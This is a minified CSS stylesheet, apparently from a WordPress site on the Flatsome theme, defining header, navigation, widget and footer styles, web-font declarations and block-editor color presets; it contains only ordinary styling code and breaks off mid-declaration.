.pull-left{float:none}.fill{bottom:0}.fill{height:100%;left:0;position:absolute;right:0;top:0}.fill:not(#_#_#_#_#_#_#_){margin:0;padding:0}.pull-left{float:left}.round{border-radius:5px}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar:not(#_#_#_#_#_#_#_){height:0;width:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){position:absolute}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.screen-reader-text:focus:not(#_#_#_#_#_#_#_){clip:auto}@media (prefers-reduced-motion:no-preference){.nav-anim>li{opacity:0;transform:translateY(-15px);transition:transform .3s,opacity .3s}.active .nav-anim>li,.nav-anim.active>li{opacity:1;transform:none}.nav-anim>li{transition-delay:.2s}.nav-anim>li+li{transition-delay:.3s}.nav-anim>li+li+li{transition-delay:.4s}.nav-anim>li+li+li+li{transition-delay:.5s}.nav-anim>li+li+li+li+li{transition-delay:.6s}.nav-anim>li+li+li+li+li+li{transition-delay:.7s}.nav-anim>li+li+li+li+li+li+li{transition-delay:.8s}.nav-anim>li+li+li+li+li+li+li+li{transition-delay:.9s}.nav-anim>li+li+li+li+li+li+li+li+li{transition-delay:1s}}@keyframes stuckMoveDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes stuckMoveUp{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes stuckFadeIn{0%{opacity:0}to{opacity:1}}@keyframes ux-animate{0%{-webkit-clip-path:inset(var(--stagger-from-clip-path));clip-path:inset(var(--stagger-from-clip-path));opacity:var(--stagger-from-opacity,0);transform:translateX(var(--stagger-from-translate-x)) translateY(var(--stagger-from-translate-y)) scale(var(--stagger-from-scale))}to{-webkit-clip-path:inset(var(--stagger-to-clip-path));clip-path:inset(var(--stagger-to-clip-path));opacity:var(--stagger-to-opacity,1);transform:translateX(var(--stagger-to-translate-x)) translateY(var(--stagger-to-translate-y)) scale(var(--stagger-to-scale))}}.dark,.dark p,.dark td{color:#f1f1f1}.dark h1,.dark h2,.dark h3,.dark h4{color:#fff}.dark .nav-vertical>li>ul li a,.dark .nav>li/,.dark .nav>li>a,.nav-dark .nav>li>a{color:hsla(0,0%,100%,.8)}.dark .nav>li.active>a,.dark .nav>li>a.active,.dark .nav>li>a:hover,.nav-dark .nav>li.active>a,.nav-dark .nav>li>a.active,.nav-dark .nav>li>a:hover{color:#fff}.nav-dark .nav-divided>li+li>a:after{border-color:hsla(0,0%,100%,.2)}.nav-dark .header-button,.nav-dark .nav>li/{color:#fff}:root{--flatsome-scroll-padding-top:calc(var(--flatsome--header--sticky-height,0px) + var(--wp-admin--admin-bar--height,0px))}html{overflow-x:hidden;scroll-padding-top:var(--flatsome-scroll-padding-top)}@supports (overflow:clip){body{overflow-x:clip}}#main,#wrapper{background-color:#fff;position:relative}#main.dark{background-color:#333}.page-wrapper{padding-bottom:30px;padding-top:30px}.header,.header-wrapper{background-position:50% 0;background-size:cover;position:relative;transition:background-color .3s,opacity .3s;width:100%;z-index:1001}.header-bg-color{background-color:hsla(0,0%,100%,.9)}.header-bottom,.header-top{align-items:center;display:flex;flex-wrap:no-wrap}.header-bg-color,.header-bg-image{background-position:50% 0;transition:background .4s}.header-top{background-color:var(--fs-color-primary);min-height:20px;position:relative;z-index:11}.header-main{position:relative;z-index:10}.header-bottom{min-height:35px;position:relative;z-index:9}.header-wrapper:not(.stuck) .logo amp-img,.header-wrapper:not(.stuck) .logo amp-anim{transition:max-height .5s}.header-shadow .header-wrapper{box-shadow:1px 1px 10px rgba(0,0,0,.15)}.entry-content{padding-bottom:1.5em;padding-top:1.5em}@media (min-width:850px){.aligncenter{clear:both;display:block;margin:0 auto}}amp-img.size-full.alignnone,amp-anim.size-full.alignnone{margin-bottom:2em}.widget{margin-bottom:1.5em}.widget ul{margin:0}.widget li{list-style:none}.widget>ul>li{list-style:none;margin:0;text-align:left}.widget>ul>li li{list-style:none}.widget>ul>li>a,.widget>ul>li>span:first-child{display:inline-block;flex:1;padding:6px 0}.widget>ul>li:before{display:inline-block;font-family:fl-icons;margin-right:6px;opacity:.6}.widget>ul>li li>a{display:inline-block;font-size:.9em;padding:3px 0}.widget>ul>li+li{border-top:1px solid #ececec}.dark .widget>ul>li+li{border-color:hsla(0,0%,100%,.08)}.widget>ul>li ul{border-left:1px solid #ddd;display:none;margin:0 0 10px 3px;padding-left:15px;width:100%}.widget>ul>li ul li{border:0;margin:0}.dark .widget>ul>li ul{border-color:hsla(0,0%,100%,.08)}.dark .widget>ul>li.active>a,.dark .widget>ul>li>a:hover{color:#fff}.footer-wrapper{position:relative;width:100%}.footer{padding:30px 0 0}.footer-2{background-color:#777}.footer-2{border-top:1px solid rgba(0,0,0,.05)}.absolute-footer,html{background-color:#5b5b5b}.footer ul{margin:0}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 15px}.absolute-footer.dark{color:hsla(0,0%,100%,.5)}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px}.absolute-footer.dark ul{border-color:hsla(0,0%,100%,.08)}.absolute-footer.text-center ul{border:0;padding-top:5px}.logo{line-height:1;margin:0}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo amp-img,.logo amp-anim{display:block;width:auto}.header-logo-dark:not(#_#_#_#_#_#_#_),.nav-dark .header-logo:not(#_#_#_#_#_#_#_){display:none}.nav-dark .header-logo-dark:not(#_#_#_#_#_#_#_){display:block}.nav-dark .logo a{color:#fff}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-center .flex-left{flex:1 1 0;order:1}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center}.medium-logo-center .logo amp-img,.medium-logo-center .logo amp-anim{margin:0 auto}.medium-logo-center .flex-right{flex:1 1 0;order:3}}.icon-menu:before{content:""}@font-face{font-family:"fl-icons";font-display:block;src:url("/tp/2/static/font/fl-icons.eot");src:url("/tp/2/static/font/fl-icons.eot") format("embedded-opentype"),url("/tp/2/static/font/fl-icons.woff2") format("woff2"),url("/tp/2/static/font/fl-icons.ttf") format("truetype"),url("/tp/2/static/font/fl-icons.woff") format("woff"),url("/tp/2/static/picture/fl-icons.svg?v=3.19.15#fl-icons") format("svg")}.clearfix:after,.clearfix:before{content:" ";display:table;line-height:0;clear:both}:root{--primary-color:#b5a11b;--fs-color-primary:#b5a11b;--fs-color-secondary:#d26e4b;--fs-color-success:#7a9c59;--fs-color-alert:#b20000;--fs-experimental-link-color:#b97002;--fs-experimental-link-color-hover:#111}.header-main{height:139px}#logo amp-img,#logo amp-anim{max-height:139px}#logo{width:188px}.header-bottom{min-height:55px}.header-top{min-height:30px}.header-bottom{background-color:#f1f1f1}.top-bar-nav > li > a{line-height:16px}.header-main .nav > li > a{line-height:16px}@media (max-width: 549px){.header-main{height:70px}#logo amp-img,#logo amp-anim{max-height:70px}}.header-top:not(#_#_#_#_#_#_#_){background-color:#0a0a0a}body{color:#0a0a0a}h1,h2,h3,h4{color:#0a0a0a}body{font-size:112%}@media screen and (max-width: 549px){body{font-size:100%}}body{font-family:Roboto,sans-serif}body{font-weight:400;font-style:normal}.nav > li > a{font-family:Lato,sans-serif}.nav > li > a{font-weight:700;font-style:normal}h1,h2,h3,h4{font-family:Roboto,sans-serif}h1,h2,h3,h4{font-weight:700;font-style:normal}.header:not(.transparent) .header-nav-main.nav > li > a{color:#737333}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li > a.active{color:#0a0a0a}.absolute-footer,html{background-color:#0a0a0a}.tablepress{width:100%;border-collapse:separate;border-spacing:0 15px}.tablepress td:not(#_#_#_#_#_#_#_#_){border:none}.tablepress tbody tr{background:transparent;border:0}.tablepress tbody td{background:#e5e5e5;padding:15px;text-align:center;vertical-align:middle}.tablepress tbody td:first-child{border-top-left-radius:20px;border-bottom-left-radius:20px}.tablepress tbody td:last-child{border-top-right-radius:20px;border-bottom-right-radius:20px}@media (max-width: 768px){.tablepress tbody tr{display:block;background:#e5e5e5;border-radius:20px;box-shadow:0 4px 6px rgba(0,0,0,.1);margin-bottom:20px;overflow:hidden;padding:12px}.tablepress tbody td{display:block;width:100%;background:transparent;box-shadow:none;border-radius:0;text-align:center;padding:10px 0}}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("/tp/2/static/font/S6u9w4BMUTPHh6UVSwaPGR_p.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("/tp/2/static/font/S6u9w4BMUTPHh6UVSwiPGQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Dancing Script";font-style:normal;font-weight:400;font-display:swap;src:url("/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-right[data-amp-original-style*="writing-mode:vertical-rl"]{rotate:180deg}h1.has-text-align-right[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-rl]),h2.has-text-align-right[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-rl]),h3.has-text-align-right[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-rl]),h4.has-text-align-right[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image amp-img,.wp-block-image amp-anim{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[data-amp-original-style*=border-radius] amp-img,.wp-block-image[data-amp-original-style*=border-radius] amp-anim,.wp-block-image[data-amp-original-style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image amp-img,.wp-block-latest-posts__featured-image amp-anim{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#b5a11b;--wp--preset--color--secondary:#d26e4b;--wp--preset--color--success:#7a9c59;--wp--preset--color--alert:#b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 